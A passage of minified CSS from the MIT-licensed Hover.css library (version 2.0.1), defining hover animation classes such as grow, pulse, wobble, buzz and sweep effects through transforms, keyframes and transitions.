transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.0.1
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Made available under a MIT License:
 * http://www.opensource.org/licenses/mit-license.php

 * Hover.css Copyright Ian Lunn 2014. Generated with Sass.
 */.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:active,.hvr-grow:focus,.hvr-grow:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:active,.hvr-shrink:focus,.hvr-shrink:hover{-webkit-transform:scale(.9);transform:scale(.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse:active,.hvr-pulse:focus,.hvr-pulse:hover{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-grow:active,.hvr-pulse-grow:focus,.hvr-pulse-grow:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-shrink:active,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:hover{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.hvr-push{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-push:active,.hvr-push:focus,.hvr-push:hover{-webkit-animation-name:hvr-push;animation-name:hvr-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pop:active,.hvr-pop:focus,.hvr-pop:hover{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-bounce-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-in:active,.hvr-bounce-in:focus,.hvr-bounce-in:hover{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-bounce-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-out:active,.hvr-bounce-out:focus,.hvr-bounce-out:hover{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-rotate:active,.hvr-rotate:focus,.hvr-rotate:hover{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.hvr-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow-rotate:active,.hvr-grow-rotate:focus,.hvr-grow-rotate:hover{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.hvr-float{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-float:active,.hvr-float:focus,.hvr-float:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hvr-sink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sink:active,.hvr-sink:focus,.hvr-sink:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.hvr-bob{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-bob:active,.hvr-bob:focus,.hvr-bob:hover{-webkit-animation-name:hvr-bob-float,hvr-bob;animation-name:hvr-bob-float,hvr-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}.hvr-hang{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-hang:active,.hvr-hang:focus,.hvr-hang:hover{-webkit-animation-name:hvr-hang-sink,hvr-hang;animation-name:hvr-hang-sink,hvr-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.hvr-skew{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-skew:active,.hvr-skew:focus,.hvr-skew:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-forward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-forward:active,.hvr-skew-forward:focus,.hvr-skew-forward:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-backward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-backward:active,.hvr-skew-backward:focus,.hvr-skew-backward:hover{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-vertical:active,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:hover{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-horizontal:active,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:hover{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-to-bottom-right:active,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:hover{-webkit-animation-name:hvr-wobble-to-bottom-right;animation-name:hvr-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-top-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-to-top-right:active,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:hover{-webkit-animation-name:hvr-wobble-to-top-right;animation-name:hvr-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-wobble-top:active,.hvr-wobble-top:focus,.hvr-wobble-top:hover{-webkit-animation-name:hvr-wobble-top;animation-name:hvr-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transform-origin:100% 0;transform-origin:100% 0}.hvr-wobble-bottom:active,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:hover{-webkit-animation-name:hvr-wobble-bottom;animation-name:hvr-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-skew{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-skew:active,.hvr-wobble-skew:focus,.hvr-wobble-skew:hover{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-buzz{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-buzz:active,.hvr-buzz:focus,.hvr-buzz:hover{-webkit-animation-name:hvr-buzz;animation-name:hvr-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-buzz-out:active,.hvr-buzz-out:focus,.hvr-buzz-out:hover{-webkit-animation-name:hvr-buzz-out;animation-name:hvr-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-fade:active,.hvr-fade:focus,.hvr-fade:hover{background-color:#2098d1;color:#fff}@-webkit-keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}@keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}.hvr-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-back-pulse:active,.hvr-back-pulse:focus,.hvr-back-pulse:hover{-webkit-animation-name:hvr-back-pulse;animation-name:hvr-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#2098d1;background-color:#2098d1;color:#fff}.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-right:active,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:hover{color:#fff}.hvr-sweep-to-right:active:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-left:active,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:hover{color:#fff}.hvr-sweep-to-left:active:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px 